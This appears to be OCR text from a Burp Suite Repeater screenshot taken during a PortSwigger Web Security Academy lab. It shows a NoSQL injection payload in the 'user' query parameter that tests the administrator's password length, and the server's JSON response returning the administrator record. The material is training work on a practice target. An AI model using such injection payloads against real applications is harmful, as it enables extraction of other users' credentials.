 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup ?user=
administrator'+%26%26+this.password.length+<+9+||+'a'%3d%3d'b HTTP/2
2 Host: 0adf00a803767ca7817cb16900aa000c.web-security-academy.net
3 Cookie: session=VGyhoWHZGvgOAamrrhkEOG4lkfY5zFG7
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : en-US,en;q=0.9
6 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile : ?0
9 Accept: */*
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : cors
12 Sec-Fetch-Dest : empty
13 Referer :
https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net/my-account?id
=wiener
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=1, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 96
5
6 {
7 "username" :"administrator" ,
8 "email" :"admin@normal-user.net" ,
9 "role" :"administrator"
10 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
209 bytes | 304 millis
Event log (6) All issues (36)
Memory: 189.9MB
6
16°C
Clear
Search
M365
W
ENG
IN
22:24
01/12/2025